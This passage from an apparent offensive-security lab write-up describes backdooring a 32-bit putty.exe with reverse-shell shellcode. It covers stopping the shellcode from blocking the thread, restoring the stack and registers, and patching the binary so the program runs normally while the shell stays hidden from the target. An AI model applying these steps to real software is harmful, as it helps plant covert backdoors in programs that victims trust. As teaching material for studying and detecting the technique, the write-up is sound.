WaitForSignaledObject - Restoring the stack frame and register states with
popfdandpopad - Restore the overwritten instruction
- Jump to next instruction right after overwritten instruction
Unblocking the Thread
If we ran the previous modification with the jump instruction to our shellcode, you’ll notice that although we catch the reverse shell, the putty.exe GUI won’t display afterwards.
The reason putty.exe isn’t showing its GUI is because the shellcode execution is blocking the thread by calling WaitForSignaledObject with -1 (INFINITE) as the argument - essentially blocking it forever. We want to make sure the value passed in as the argument is 0.
The instruction dec esi at 0080F11B changes ESI to -1, which is then pushed onto the stack as an argument to WaitForSignaledObject
We can attempt to NOP out the instruction, so that ESI stays 0 - telling the thread to wait for 0 seconds before unblocking.
Restore Stack Frame & Execution
Now, we modify the end of the shellcode to restore our stack frame and register states to before our shellcode execution. Then, we can pass execution back to putty.exe.
At the end of our shellcode, you’ll notice a call ebp instruction. This essentially closes the putty.exe process after our thread has executed. We will start patching from this last instruction.
We’ll want to replace this with an instruction that restores our ESP to before our shellcode execution, but after our pushad and pushfd instructions. To find this value, we can put a breakpoint after the pushad and pushfd instructions and note the ESP right after. In this case, it’s 012FFB00.
The ESP after our shellcode execution is 012FF8FC
This means that the stack grew by 0x204 bytes
From this, we will add the following instructions to our shellcode:
- Increase the ESP by
0x204bytes to restore the stack - Restore register states with
popfdandpopad - Add the instruction we previously overwrote in Jumping to our Shellcode
- Jump back to the instruction right after the instruction we overwrote
In this case, we would append the following to the shellcode:
1 | add esp, 0x204 |

Patch the file by Right-clicking -> Patches, select all patches, and click Patch File

We’ll save the file as putty_patched.exe
Demo
Now, we should have a fully patched file. Let’s test it. We should see our shellcode execute and pass execution right back to putty.exe. To the target, it’s as if nothing happened :D

Conclusion
We were able to successfully embed a reverse shell into a 32-bit putty.exe PE binary. It must be noted that this technique is extremely well signatured. Windows Defender was turned off throughout this lab - although at some points it still picked it up (can never trust when Defender is truly off…)
Here’s a speedrun attempt :)
References:
https://www.ired.team/offensive-security/code-injection-process-injection/backdooring-portable-executables-pe-with-shellcode
https://ap3x.github.io/posts/backdooring-portable-executables-(pe)/
